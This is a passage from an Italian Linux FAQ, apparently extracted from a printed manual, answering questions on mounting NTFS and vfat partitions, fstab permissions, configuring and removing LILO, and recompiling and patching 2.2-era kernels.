# mount -t NTFS /dev/partizione_di_nt /punto_di_mount[ Invio ]
```
#### 291.4 Montare una partizione Windows 2000

Come faccio a montare la partizione di Windows 2000?

Devi avere il supporto per NTFS o inserito nel kernel o dichiarato come modulo. Nei kernel della serie 2.2.x c'è anche il supporto sperimentale in scrittura, se lo vuoi, abilita anche questo.

Dopodiché:

———

# **mount -t ntfs /dev/XXX /mnt/QUALCOSA**[ *Invio* ]

Sostituisci XXX con il dispositivo della partizione Windows (hda1, ecc.)

Ci sono poi le varie opzioni che puoi trovare in '/usr/src/linux/Documentation/filesystems/ ntfs.txt'

#### 291.5 Concedere il permesso di montare il lettore dischetti e il lettore CD-ROM agli utenti

Come si impostano i permessi per permettere all'utente comune di poter montare il lettore dischetti e il lettore CD-ROM?

Procedi in questo modo:

- modifica il file '/etc/fstab'
- alla voce '/mnt/cdrom' dove ci sono tutte le opzioni (di solito trovi default) aggiungi 'users,noauto'
- fai lo stesso per '/mnt/floppy'.

### 291.6 Concedere il permesso di montare il lettore dischetti agli utenti. Differenze tra opzioni 'user' e 'users'

Ora riesco a montare il lettore di dischetti in qualità di utente. Che differenza c'è tra l'opzione **user** e **users** dell'fstab?

Eccoti un estratto di '**man mount**':

[...]

———

```
For more details, see fstab(5). Only the user that
      mounted a filesystem can unmount it again. If any user
      should be able to unmount, then use users instead of user
      in the fstab line.
[...]
[...]
      Per ulteriori dettagli, controllate fstab(5). Solamente l'utente che ha montato
```
un filesystem può montarlo di nuovo. Se tutti gli utenti dovessero avere la facoltà di smontare, allora utilizzate users al posto di user nella riga dell'fstab.  $[.11]$ 

#### 291.7 Concedere il permesso di scrittura su una partizione ad ogni utente

C'è il modo per dare a qualsiasi utente il permesso di scrittura su una particolare partizione?

```
———
Nel file:
'/etc/fstab'
aggiungi la riga:
/dev/hda1 /mnt/msdos vfat quiet,umask=000 0 0
legenda:
quiet: ignora gli avvisi dei programmi che ti danno errore quando cercano
       di cambiare i permessi dei file su partizioni dos e vfat , visto che i
       permessi non li gestiscono.
umask: permette di stabilire quali permessi inibire nel filesystem montato,
       quindi con 000 dai tutti i permessi a qualsiasi utente in particolare i
      permessi si impostano:
1=permesso in esecuzione
```
———

#### Montare i dischi 2955

```
2=permesso in scrittura
4=permesso in lettura
3=permesso in scrittura+esecuzione
5=permesso in lettura+esecuzione e così via sommando i numeri 1,2,4 nelle diverse combina
```
Le tre cifre dopo  $\prime = \prime$  indicano:

la prima: i permessi di root;

la seconda: i permessi del gruppo appartenente a colui che monta il filesystem (se viene montato all' avvio il gruppo sarà root);

la terza: i permessi per tutti gli altri

#### 291.8 No final new line in /etc/fstab

In fase di avvio mi compare la seguente scritta:

*[mntent] warning: no final new line in /etc/fstab*

*[mntent] warning: no final new line in /etc/fstab*

perché compare e cosa significa?

———

———

Manca un'ultima riga vuota in '/etc/fstab', aggiungila.

#### 291.9 Montare automaticamente i dischi all'avvio

I dispositivi devono essere montati e smontati ogni volta che li utillizzo? Se dichiaro i dispositivi nel file /etc/fstab, dove devo inserire le righe «mount ...» per poter montare automaticamente tali dispositivi?

'/etc/fstab' è un file di configurazione composto da righe.

Ogni riga indica quale dispositivo deve essere montato, dove deve essere agganciato al filesystem, di che tipo è (*FAT, ext2, iso9660, nt, ecc.*) e presenta altre opzioni. Tra queste abbiamo l'opzione 'auto'. Le righe che presentano tale opzione consentono al dispositivo in questione di venire montato automaticamente all'avvio del sistema, senza bisogno di alcun tipo di comando. Le partizioni che non vengono montate automaticamente presentano invece l'opzione 'noauto' (il CD-ROM ad esempio).

Inoltre si deve aggiungere che quando viene elencato un dispositivo in '/etc/fstab' è sufficiente dare il comando:

# **mount dispositivo**[ *Invio* ]

o

———

```
# mount /directory/di/montaggio[ Invio ]
```
per montare il dispositivo in questione; evitando così di specificare quindi le ulteriori opzioni.

#### 291.10 Montare partizioni DOS/Windows 9x (filesystem vfat)

Quando cerco di montare partizioni Dos, si presenta un errore del tipo: *il kernel non gestisce questo tipo di filesystem.*

Un errore del genere è dovuto al fatto che nel kernel che stai usando non c'è il supporto per filesystem vfat: dovrai ricompilarlo inserendo tale opzione. Una volta compilato il kernel, per montare le partizioni Dos/Windows devi specificare l'opzione *-t vfat*; quindi:

```
# mount -t vfat /dev/dispositivo /dir/di/montaggio[ Invio ]
```
291.11 Concedere l'accesso in lettura e scrittura su una

#### partizione DOS/Windows 9x (filesystem vfat) agli utenti

Devo montare automaticamente una partizione vfat in modo che tutti gli utenti possano accedervi sia in scrittura che in lettura. Come si modifica il file '/etc/fstab'?

Basta attivare le opzioni **user** e **umask=000** e indicare *vfat* come tipo. È consigliabile usare anche l'opzione **quiet**:

/dev/hdxx /dir/di/montaggio vfat user,quiet,umask=000 0 0

#### 291.12 Dispositivi già montati: messaggi rilevati accedendo da altra console

Ho aggiunto nel file .bashrc dell'utente root una riga per montare la partizione Windows. Il problema è che se accedo a Linux da un'altra console come root, ovviamente mi dice che il dispositivo è già stato montato. Come posso fare per eliminare questi messaggi di errore?

Semplicemente, li redirigi su '/dev/null' Il comando risulta così:

#### # **mount /dev/hdX /puntomount 2>/dev/null**[ *Invio* ]

Il 2 vuol dire che redirige solo gli errori.

In realtà montare la partizione win da .bashrc è un errore, dovresti montarla automaticamente da '/etc/ fstab'. Se non vuoi che gli utenti vi accedano è sufficiente non aggiungere l'opzione user.

#### 291.13 Leggere partizioni Linux (filesystem ext2) da Windows

C'è il modo di rendere visibili partizioni ext2 a Windows?

<ftp://ftp.flashnet.it/mirror/12/sunsite.unc.edu/system/filesystems/ext2/ext2tool\_1\_1.zip>

o

———

<ftp://ftp.pg.gda.pl/pub/linux/util/fsdext2.zip>

Il primo è a riga di comando, il secondo permette di montare partizioni ext2 come se fossero dischi Dos, solo che è molto pericoloso (leggere bene la documentazione) e molte volte blocca i canali EIDE. Il primo è molto più sicuro.

C'è anche '**explore2fs**', anche esso sotto GPL prelevabile presso:

<http://uranus.it.swin.edu.au/ <sup>∼</sup>jn/linux/explore2fs.htm>

———

———

Si, si possono usare '**ext2tool**' oppure '**fsdext2**', entrambi distribuiti sotto GPL. I Pacchetti possono essere prelevati presso:

# LILO

———

# 292.1 Installazione e configurazione di LILO

Come si installa LILO sul Master Boot Record di hda e come si imposta se Linux si trova in hdb e Windows in hda?

Si organizza il file '/etc/lilo.conf' nel seguente modo:

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
other=/dev/hda1
        label=dos
        table=/dev/hda
image=/boot/vmlinuz-2.2.5-15
        label=linux
        root=/dev/hdb1
        read-only
```
e poi si da il comando:

# **lilo -v**[ *Invio* ]

———

per rendere effettive le modifiche.

#### 292.2 Avvio tramite LILO su dischetto ma con il kernel su disco rigido

Come dovrei fare ad avviare Linux da un dischetto facendo in modo che il kernel risieda su disco fisso? Fino ad ora Linux si avvia mediante il LILO installato nel master boot record, tuttavia vorrei far partire il sistema da dischetto abbastanza velocemente (ho provato con un dischetto di avvio contenente il kernel compresso, ma è veramente molto lento).

fai una copia di '/etc/lilo.conf':

```
# cp /etc/lilo.conf /ect/lilo.conf.old[ Invio ]
```
Modifica il file '/etc/lilo.conf' e scrivici dentro questo :

```
boot=/dev/fd0
vga=3
compact ----------> Su alcuni sistemi non funziona
read-only
prompt
timeout=0
image = /vmlinuz -------------> Specifica la tua immagine
 root = /dev/hdb2 -------------> Specifica la tua dir di root
 label = LinuZ -------------> Scegli un nome a piacere
```
salva questo file, esci dall'editor di testi, inserisci un dischetto formattato nel lettore dei dischetti, e poi scrivi '**/sbin/lilo**' al prompt. Riavvia e prova.

Nel caso il kernel non si dovesse avviare, prova a rimodificare il file '/etc/lilo.conf' cancellando la riga «compact» perché è raro, ma su alcuni sistemi non funziona stando alla documentazione. In questo modo va un po' più lento, diciamo un paio di secondi in più all'avvio.

Con questo metodo puoi anche provare varie configurazioni di LILO in modo da far partire anche Windows e NT, tanto provare da disco non costa niente e non fai danni; una volta che sei riuscito a configurare il LILO in modo che avvii i sistemi operativi che ti occorrono puoi cambiare la prima riga del 'lilo.conf' in *boot=/dev/hda* e poi ridare il comando '**/sbin/lilo**', così eviterai questo noioso floppy.

# 292.3 Installazione di LILO in una posizione diversa

Come faccio ad installare LILO in una posizione diversa da quella in cui si trova adesso?

#### Il file '/etc/lilo.conf' contiene la riga:

boot=

———

———

che specifica su quale dispositivo o su quale partizione andrà installato LILO.

Indicando '/dev/hda' verrà installato nel settore di boot del primo disco ide, indicando invece 'hdb2', verrà installato nella seconda partizione del secondo disco ide.

In questo ultimo caso, la partizione deve essere resa avviabile (comando 'a' di fdisk o comando 'b' di *cfdisk*).

Dopo aver fatto le modifiche deve, ovviamente, essere rilanciato LILO.

# 292.4 LILO e Debian GNU/Linux pt. 1

Ho trovato comodo installare LILO sul master boot record della partizione GNU/Linux e poi con *fdisk* impostare quest'ultima come partizione attiva (al posto di Windows 9x)

Debian GNU/Linux lo fa in maniera predefinita, aggiungendo nel master boot record un piccolo ma potente codice per scegliere la partizione di avvio al volo (quell'inquietante messaggio simile a 1FA:, che leggendo bene '/usr/doc/mbr/README' si capisce che inquietante non è, anzi!).

In breve, il messaggio *1FA:* che si ottiene tenendo premuto [ *SHIFT* ] (oppure [ *CTRL* ] o [ *ALT* ]) all'avvio indica che è possibile premere:

- **[1]** per l'avvio dalla prima partizione;
- **[F]** per l'avvio da dischetto;
- **[A]** per opzioni avanzate, tipo l'avvio da una partizione arbitraria.

Così non c'è più bisogno di configurare LILO per l'avvio di più sistemi operativi.

# 292.5 LILO e Debian GNU/Linux pt. 2

Non sono riuscito mai a impostare il LILO per Debian GNU/Linux cioè Linux mi parte ma la partizione per Windows non riesco a farla avviare.

Proposta 1 (semplice e veloce):

- avvii cfdisk, predisponi come avviabile la partizione Windows e salvi;
- all'avvio tieni premuto [ *MAIUSC* ], poi premi il numero della partizione che vuoi avviare (Windows o Linux).

Proposta 2:

———

• apri /etc/lilo.conf, e aggiungi alla fine (sostituisci X con i tuoi valori):

```
other=/dev/hdaX
label=windows
```
- esegui '**/sbin/lilo**';
- all'avvio tieni premuto [ *MAIUSC* ] e digita il nome del sistema operativo da avviare;
- se vuoi puoi modificare la prima riga da: install=/dev/hdaX
	- a:
		- install=/dev/hda

#### 292.6 Eliminare LILO; come fare da DOS/Windows e da Linux

Come si elimina LILO?

da Windows:

———

```
C:\>FDISK /MBR[ Invio ]
```
oppure, dopo essere partito con un disco di ripristino di Windows:

C:\>**sys c:**[ *Invio* ]

da Linux:

———

```
# lilo -U[ Invio ]
```
oppure puoi utilizzare '**dd**' per riscrivere il file di backup che LILO fa quando si installa. (Lo trovi nella directory '/boot' con un nome tipo boot.0300 o qualcosa di simile).

Attenzione a non riscrivere la tavola delle partizioni per cui:

```
# dd if=boot.* of =/dev/hda bs=446 count=1[ Invio ]
```
#### 292.7 LILO: scelta del sistema operativo predefinito

Linux è il sistema operativo predefinito ma vorrei che fosse Windows.

Windows è il sistema operativo predefinito ma vorrei che fosse Linux.

```
boot=/dev/sdb1
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/vmlinuz
        label=linux
        root=/dev/sdb1
        initrd=/boot/initrd
       read-only
other=/dev/sda1
        label=dos
        table=/dev/sda
```
Così si avvia Linux. Se voglio far partire Windows, devo semplicemente invertire la parte con image con quella con other:

```
boot=/dev/sdb1
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
other=/dev/sda1
        label=dos
        table=/dev/sda
image=/boot/vmlinuz
       label=linux
        root=/dev/sdb1
```

```
initrd=/boot/initrd
read-only
```
Ma ad ogni cambiamento si deve reinstallare LILO:

# **lilo -v**[ *Invio* ]

#### 292.8 Avvio di più distribuzioni Linux sullo stesso sistema tramite LILO

Ho installato Debian GNU/Linux e Red Hat rispettivamente nella partizione hda1 e hda4; come devo modificare il file lilo.conf per scegliere con LILO quale distribuzione avviare?

Ammesso che ora il tuo file '/etc/lilo.conf' sia qualcosa del tipo:

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/bzImage
        label=linux.debian
        root=/dev/hda1
        read-only
```
ti consiglio di copiarti il kernel nella directory '/boot' da cui esegui LILO. Cioè se sei in Debian GNU/Linux e hai il file della Red Hat vmlinuz-2.2.5-15 lo copi in '/boot' e aggiungi una nuova sezione in '/etc/ lilo.conf', dopo aver copiato anche la directory relativa ai moduli del 2.2.5-15 nella relativa directory '/ lib/modules'.

Esempio:

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/bzImage
        label=linux.debian
        root=/dev/hda1
        read-only
image=/boot/vmlinuz-2.2.5-15
        label=linux.redhat
        root=/dev/hda4
        read-only
```
# 292.9 LILO e Windows NT - inversione logica dei dischi

Visto che ho trovato un secondo disco rigido d'occasione abbastanza capiente, avrei intenzione di dedicarlo interamente a NT. È possibile installarlo senza dover reinstallare Linux?

——— Certo.

Il tuo caso:

Hai il primo disco con Linux e Windows: *hda1* e *hda2* ad esempio.

Hai lo slave con NT (o vorresti lo slave con NT).

Ti consiglio di installare NT come se fosse il master disabilitando il primo disco con Linux e Windows dal BIOS.

Così facendo partirà solo nt.

A questo punto rimonta il disco con Linux e Windows come master e rimetti quello con NT come slave. Rientra in Linux e modifica il lilo.conf come segue. Esegui /sbin/lilo affinché tale nuova tabella venga scritta

#### LILO 2961

nel master boot record del primo disco (boot=/dev/hda) e riavvia il sistema.

Al momento del boot il BIOS leggerà il master boot record dal disco master.

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=30
other=/dev/hda1
       label=dos
        table=/dev/hda
image=/boot/vmlinuz-2.2.5-15
        label=linux
        root=/dev/hda2
        read-only
other=/dev/hdb
        label=nt
        map-drive=0x80
          to = 0x81map-drive=0x81
           to = 0x80
```
Allora, avrai tre scelte: *dos*, *linux*, *nt*

- se fai dos si avvierà Windows;
- se fai linux partirà Linux;
- se fai nt il master verrà mappato come slave e viceversa; il sistema si riavvierà leggendo il master boot record dello slave. Da quel momento, fino al prossimo riavvio del sistema, i dischi saranno invertiti (a livello logico naturalmente).

#### 292.10 Problemi con LILO: non parte più Windows

Ho Linux su primo disco fisso, e Windows sullo slave; ora LILO non riesce ad avviare Windows, come posso fare?

ecco un esempio di '/etc/lilo.conf' per ovviare al problema: modificalo secondo le tue esigenze e riesegui LILO per reinstallarlo.

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
default=linux
prompt
timeout=20
read-only
root=/dev/hda1
image=/vmlinuz
       label=linux
other=/dev/hdb1
        label=win
        map-drive=0x80
        to=0x81map-drive=0x81
        to=0x80
```
———

#### 292.11 Come risolvere il problema della sovrascrittura di LILO dopo la reinstallazione di Windows - soluzione empirica per Red Hat

Ho dovuto reinstallare per l'ennesima volta Windows, e il master boot record è stato ovviamente sovrascritto causando quindi la cancellazione del LILO. Come posso fare per reinstallarlo? Ho una Red Hat.

Dunque, è un po' empirico ma è utile.

Occorrono il dischetto di installazione della distribuzione nel lettore di disco 'A' e il CD-ROM Red Hat nel lettore cd.

Si procede come segue

- accendi il computer e scegli aggiornamento del sistema;
- a richiesta scegli di aggiungere altri pacchetti;
- scegline uno a caso purché molto piccolo (questo riduce il tempo di installazione).

Finito questo sarà il programma di installazione stesso a chiederti se vuoi un dischetto di avvio o se vuoi installare LILO nel master boot record. Il tutto in meno di cinque minuti.

# 292.12 Password per LILO - pt. 1

Ho una macchina con un unico disco ma suddiviso in più partizioni in modo da funzionare con Windows e con Linux. L'avvio viene fatto da LILO, che sta sul master boot record. Vorrei che Windows partisse solo dopo l'inserimento di una password. La cosa ovvia sarebbe mettere la password del BIOS ma non voglio, dato che voglio poter riavviare Linux in remoto.

In poche parole adesso al riavvio la macchina parte in maniera predifinita con Linux, e fin qui poco male dato che poi per entrare serve un account. Ma con Windows è diverso, dato che non ha protezioni efficaci.

Dunque la domanda è: Esiste la possibilità di configurare LILO in modo che faccia partire in maniera predefinita e senza password Linux ma richieda la password non appena si avvia Windows?

Da man lilo.conf:

———

———

———

```
password=password
Protect the image by a password.
(Proteggere l'immagine mediante una password)
```
# 292.13 Password per LILO - pt. 2

Dove va inserita la password in LILO?

Va tolto restricted ed il punto del '/etc/lilo.conf' è quello delle opzioni generali (prima dei sistemi operativi)

#### 292.14 LILO: messaggio di errore - Error 0x10 - 0101010101 infiniti sullo schermo

Su hda1 ho Windows, su hdb1 Linux. Facendo avviare da hdb (sul cui master boot record c'è LILO), invece di avviare Linux, appaiono un ciclo infinito di 01 sul monitor e si blocca. Con un dischetto che utilizza Syslinux, o con uno che utilizza LILO tutto funziona.

Controlla che hdb sia in modo LBA e/o fai in modo che la partizione di root risieda al di sotto del cilindro 1024. Se così non è, LILO non funziona. Fatto quello, verifica che il master boot record sia sul primo disco e non sul secondo.

# 292.15 Virus nel boot

Quando cerco di entrare in Linux (dopo che LILO mi ha chiesto quale sistema operativo voglio lanciare) mi appare un messaggio in cui c'è scritto che è stato rilevato un virus nel boot e che per evitare che questo si diffonda nell'elaboratore bisogna spegnere la macchina e riavviarla con un dischetto di boot per pulirlo dal virus: cosa devo fare?

È l'*antivirus del BIOS*, disattivalo. Il BIOS confonde il LILO con un virus.

# 292.16 Alternativa a LILO

C'è un modo per evitare di usare LILO?

Alternativamente, puoi fare un dischetto di boot ed usare quello quando vuoi fare partire Linux, oppure usare Loadlin.

<sup>&#</sup>x27;**GAG**' è un ottimo boot-manager insieme anche a '**chos**'.

# Kernel

# 293.1 L'ultima versione del kernel

Come faccio a sapere quale è l'ultima versione del kernel?

Con finger:

———

```
[root@fokhouse /root]# finger @linux.kernel.org[ Invio ]
```
[linux.kernel.org]

The latest stable version of the Linux kernel is: 2.2.12 The latest beta version of the Linux kernel is: 2.3.18 The latest prepatch (alpha) version \*appears\* to be: none

comunque si consiglia di utilizzare:

[root@fokhouse /root]# **finger @finger.kernel.org**[ *Invio* ]

### 293.2 Visualizzazione versione kernel

Quale è il comando per visualizzare la *versione* del kernel?

\$ **uname -r**[ *Invio* ]

———

#### 293.3 Conoscere il nome dell'immagine del kernel che è stata caricata

Come faccio a sapere il nome dell'immagine del kernel caricata?

Per fare ciò, esiste la variabile BOOT\_IMAGE di LILO. Ma la variabile BOOT\_IMAGE creata da LILO viene azzerata da qualche processo, per cui dopo il login non esiste più. Bisogna usarla prima di depmod in rc.sysinit per ottenerla.

Con:

———

———

# **uname -a**[ *Invio* ]

mi viene restituita una riga di questo tipo:

Linux server 2.2.13 #4 Sun Nov 21 14:13:37 CET 1999 i586 unknown

Da cui posso capire almeno la versione del kernel caricata.

### 293.4 Procedura per la ricompilazione del kernel

Vorrei sostituire il mio kernel. Quali sono tutte le operazioni necessarie?

Se c'è il link cancellalo. Se c'è la directory linux rinominala in 'linux.old':

# **mv /usr/src/linux /usr/src/linux.old**[ *Invio* ]

Non è una cosa molto difficile:

Nella directory '/usr/src' è generalmente presente un link chiamato linux che punta alla directory che contiene tutti i sorgenti del kernel installato sulla macchina. Altre volte non è presente tale link ma c'è la semplice directory 'linux' o 'linux-x.y.z' che contiene la versione precedente del kernel.

#### Kernel 2965

se c'è la directory 'linux-x.y.z' lasciala così.

Copia il file 'linux-ver.del.nuovo.kernel.tar.gz' in '/usr/src'

A questo punto scompatta il file linux-ver\_del\_nuovo\_kernel.tar.gz nella directory '/usr/src' con:

#### # **tar -zxvf linux-ver\_del\_nuovo\_kernel.tar.gz**[ *Invio* ]

A questo punto è stata creata una nuova directory chiamata linux dove sono stati messi i sorgenti del nuovo kernel ancora da compilare. Ora puoi andare direttamente nella directory appena creata con:

```
# cd linux[ Invio ]
```
oppure spostare la directory da 'linux' a 'linux-ver\_del\_nuovo\_kernel' (linux-2.2.2):

```
# mv linux linux-ver_del_nuovo_kernel[ Invio ]
```
e creare un nuovo link linux che punti direttamente alla nuova directory appena fatta:

```
# ln -s linux-ver_del_nuovo_kernel linux[ Invio ]
```
Ora entri nella directory '/usr/src/linux' (link o directory che sia).

Vanno eseguite queste azioni passo dopo passo:

```
# make mrproper[ Invio ]
```
(che cancella il file '.config' riazzerando tutte le opzioni selezionate nell'ultimo tentativo di ricompilazione)

È un comando 'facoltativo'. (perché se voglio ricompilare il kernel una seconda volta modificando pochissimi valori dall'ultima ricompilazione, se reimpartisco 'make mrproper' devo ricominciare e selezionare le opzioni da capo. Se invece non faccio make mrproper ritroverò tutte le opzioni selezionate in precedenza).

```
# make menuconfig[ Invio ]
```
(se lo vuoi testuale da console) oppure:

```
# make xconfig[ Invio ]
```
Scegli tutte le opzioni aiutandoti con l'help o con Appuntilinux

Alla fine salva la configurazione (che verrà salvata nel file '.config') e fai:

```
# make dep[ Invio ]
```

```
# make clean[ Invio ]
```

```
# make bzImage[ Invio ]
```
può anche essere tutto ridotto in

#### # **make dep clean bzImage**[ *Invio* ]

Conviene fare make bzImage e non make zImage perché la seconda crea un kernel più grande che il LILO può non accettare; per cui conviene subito compilare con bzImage.

Se sono stati inseriti i moduli va fatto:

```
# make modules[ Invio ]
```

```
# make modules_install.[ Invio ]
```
A questo punto l'immagine del kernel la dovresti trovare nella directory '/usr/src/linux-2.2.2/ arch/i386/boot' con il nome bzImage.

Ora copia il file bzImage nella directory '/boot':

```
# cp bzImage /boot[ Invio ]
```
Modifica il file '/etc/lilo.conf' cambiando il nome dell'immagine. C'è scritto image=vmlinuz che tu cambierai in image=bzImage (oppure rinomina bzImage in vmlinuz o in quello che vuoi).

A questo punto esegui LILO:

```
# /sbin/lilo[ Invio ]
```
e se tutto è andato bene dovrebbe scrivere:

Added Linux Added Dos o W95 ecc.

secondo le etichette dei sistemi operativi che hai specificato. Il sistema operativo predefinito è indicato da un asterisco.

A questo punto fai il reboot e partirà la nuova versione del Kernel compilata di fresco.

# 293.5 Ricompilazione del kernel in Debian GNU/Linux

Come si ricompila il kernel in Debian GNU/Linux?

- Installate il pacchetto *kernel-package* (e *libncurses4-dev* se usate 'make menuconfig'). Poi:
- scaricate il sorgente del kernel;
- spostatelo nella directory /usr/src;
- decompattatelo;
- entrate nella directory linux (o se viene creata la directory linux\_x\_x\_x rinominatela in linux semplicemente);
- date un bel make menuconfig;
- configurate le opzioni che vi servono;
- uscite dal menu.

Non servono i seguenti comandi:

- make dep
- make clean
- make zlilo
- make modules
- make modules install

Dopo il 'make menuconfig', fate:

```
# make-kpkg kernel_image[ Invio ]
```
per installarlo:

```
# dpkg -i /usr/src/kernel-image[ Invio ]
```

```
# shutdown -r now[ Invio ]
```
Nella directory esterna ai sorgenti del kernel vi trovate un bel pacchetto .deb con il kernel compilato e tutti i moduli necessari. Copiatelo e installatelo su tutti i computer che volete e riavviate.

Non è necessario compilare il kernel sulla stessa macchina su cui dovrà essere usato, andate su quella che lo compila più velocemente.

Il pacchetto kernel-package contiene il comando make-kpkg, che permette di compilare automaticamente un kernel e generare i pacchetti Debian GNU/Linux corrispondenti a:

#### Kernel 2967

- kernel-image (pacchetto binario del kernel)
- kernel-headers (.h per compilare programmi dipendenti dal kernel)
- kernel-source (crea un pacchetto con i sorgenti del kernel)
- kernel-doc (documentazione del kernel)

Può essere usato sia partendo dai sorgenti Debian GNU/Linux del kernel come anche da un kernel ufficiale eventualmente corretto con una patch. make-kpkg sostituisce il processo di compilazione e installazione del kernel.

I file .deb generati possono essere tranquillamente copiati in giro, ed installati con un semplice 'dpkg -i'.

State attenti a dselect, che potrebbe andare a sovrascrivere il vostro kernel (con una versione presumibilmente nuova, secondo lui). Se entrate in *select* premete il tasto '=' sul kernel-image installato, così non verrà più toccato da dselect/dpkg.

#### 293.6 Kernel appena compilato, ma in /boot c'è la vecchia immagine

Ho ricompilato il kernel ed ottenuto il mio file bzImage. L'ho rinominato in vmlinuz e ora cerco di copiarlo nella dir /boot/ ma qui trovo una sfilza di vmlinuz-2.2.5-15...

Cosa dovrei fare a questo punto?

Dipende dal boot manager che usi. Se adoperi LILO, puoi immettere il tuo nuovo kernel nella dir '/boot' con il nome che più ti piace; poi, inserisci il nome in '/etc/lilo.conf' come immagine predefinita. Infine, dai il comando:

# **/sbin/lilo**[ *Invio* ]

———

———

#### 293.7 Dimensione sorgenti kernel

Ho ricompilato svariate volte il kernel e mi è sorto il seguente dubbio: serve molto spazio libero sul disco? Se si quanto?

circa **65 Mb** per i sorgenti decompressi poi qualche centinaio di Kbyte per il binario.

#### 293.8 Applicazione di patch al kernel - pt. 1

Come si applica una patch al kernel?

```
# cd /usr/src[ Invio ]
# bzip2 -dc nomefile |patch -p1[ Invio ]
o:
# gzip -dc patch.gz |patch -p0[ Invio ]
se è in .gz
oppure:
si copiano le patch nella directory /usr/src e si entra nella stessa.
Dopo essersi posizionati in tale directory si impartisce il comando:
```

```
# linux/scripts/patch-kernel[ Invio ]
```
lo script provvede a cercarsi le patch nella dir /usr/src/ e ad applicarle.

#### 293.9 Applicazione di patch al kernel - pt. 2

Sono abituato ad installare pacchetti in formato *tar.gz*, ora vado nel sito  $\langle$ www.it.kernel.org > e trovo che le ultime patch del kernel sono in formato *.tar.bz2*. Come si decompattano tali file?

```
$ bzip2[ Invio ]
```
avendocelo installato puoi decomprimere un file con:

```
$ bunzip2 nomefile[ Invio ]
```
Per i *tar.bz2* conviene usare l'opzione I di:

```
$ tar tIf pacchetto.tar.bz2[ Invio ]
```
per listare e:

```
$ tar xIf pacchetto.tar.bz2[ Invio ]
```
per estrarre.

———

#### 293.10 Ricompilazione del kernel dopo applicazione di una patch

Ma dopo avere applicato la patch, devo ricompilare il kernel come al solito?

Sì, a quel punto tutti i file modificati tra le due versioni sono stati aggiornati ed hai la tua '/usr/src/ linux' esattamente uguale a come l'avresti avuta se avessi scaricato il kernel completo di quella versione.

Dopo aver applicato la patch è bene aggiornare la configurazione con il comando:

# **make oldconfig**[ *Invio* ]

e, cosa molto importante, ricordarsi prima di passare alla compilazione vera e propria di dare il comando:

# **make dep**[ *Invio* ]

#### 293.11 Mancanza di wish durante la ricompilazione del kernel

Non riesco a fare

*# make xconfig*

———

———

perché mi dice che manca il programma '**wish**'. Chi mi sa dire in che pacchetto é contenuto?

*wish* non è altro che l'interprete per il *tcl/tk* (estensioni grafiche della shell tclsh).

Quindi devi installare il Toolkit Tk e per farlo devi prima installare TCL (Tool Command Language).

Il pacchetto viene di solito fornito con qualunque distribuzione.

### 293.12 Prova di un'immagine del kernel senza rischio

Creata l'immagine del nuovo kernel come posso verificarne la funzionalità in tutta sicurezza? Come posso creare una scelta multipla tra i kernel presenti?

———

Do per scontato che tu abbia il tuo nuovo file bzImage nella directory '/boot' e che tu abbia già verificato che questo funzioni, tramite dischetto di avvio. A questo punto il tuo file '/etc/lilo.conf' dovrebbe risultare circa così:

#### Kernel 2969

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/vmlinuz-2.0.36-3
        label=linux
        root=/dev/hda3
        read-only
(eventuale altro sistema operativo)
```
dove 'vmlinuz-2.0.36-3' è il vecchio kernel e '/dev/hda3' è la partizione root. Se invece di 'vmlinuz-2.0.36-3' si chiama semplicemente vmlinuz è meglio rinominarlo in questo modo:

#### # **mv /boot/vmlinuz /boot/vmlinuz-2.0.36**[ *Invio* ]

(al posto di 2.0.36 utilizza il numero della versione del vecchio kernel)

Ora, dovresti ad esempio chiamare l'immagine del kernel che vuoi provare 'vmlinuz-2.2.2':

#### # **mv /boot/bzImage /boot/vmlinuz-2.2.2**[ *Invio* ]

A questo punto non devi fare altro che duplicare una parte del tuo 'lilo.conf', così:

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/vmlinuz-2.0.36-3 (o il nome del vecchio kernel)
       label=linux
       root=/dev/hda3
       read-only
image=/boot/vmlinuz-2.2.2
       label=prova
       root=/dev/hda3
        read-only
(eventuale altro sistema operativo)
```
Per installare LILO, devi dare il comando:

```
# lilo -v[ Invio ]
```
(*-v* ti dice ciò che sta facendo).

Quindi, riavvia il sistema e quando compare il prompt di LILO digitando '**prova**' entri con il nuovo kernel. Se qualcosa andasse storto, l'etichetta *linux* ti permette sempre di utilizzare il vecchio kernel.

Prima di eliminare del tutto il vecchio kernel, io proverei il nuovo per un certo periodo. Quando sei proprio soddisfatto, puoi modificare di nuovo il 'lilo.conf' e cancellare la sezione del vecchio kernel e cambiare «prova» in «linux»:

```
map=/boot/map
install=/boot/boot.b
prompt
timeout=50image=/boot/vmlinuz-2.2.2
        label=linux
        root=/dev/hda3
       read-only
(eventuale altro sistema operativo)
```
ridai il comando:

# **lilo -v**[ *Invio* ]

per rendere effettive le modifiche.

293.13 Trasporto dell'immagine del kernel da una distri-

#### buzione ad un'altra

Voglio installare di nuovo la Suse 6, ma voglio portarmi dietro il kernel che ho ricompilato a fatica. Cosa devo copiare? Solo vmlinuz oppure anche la directory include? Cos'altro?

Per poter 'esportare' il kernel sono necessari il file bzImage (zImage oppure vmlinuz o come avete chiamato l'immagine del kernel) presente generalmente in '/boot', la directory '/usr/src/linux/include' e la dir '/lib/modules/x.x.xx' relativa alla versione del kernel.

### 293.14 Cosa è il file initrd-x.x.xx.img nella directory /boot?

Qualcuno sa che cos'è il file initrd-2.2.12-20.img che c'è in boot? L'ho riscontrato in RH 6.0.

——— Cito da:

*The Official Red Hat Linux Reference Guide*

trovato sul sito di Red Hat:

*An initrd image is needed for loading your SCSI module at boot time. The shell script /sbin/mkinitrd can build a proper initrd image for your machine if the following conditions are met:*

*The loopback block device is available.*

*The /etc/conf.modules file has a line for your SCSI adapter; for example: alias scsi\_hostadapter BusLogic*

*Viene richiesta un'immagine initrd per caricare il vostro modulo SCSI all'avvio. Lo script shell /sbin/mkinitrd può costruire un'immagine initrd corretta per la vostra macchina se si presentano le seguenti condizioni:*

*È disponibile il dispositivo di blocco del loopback*

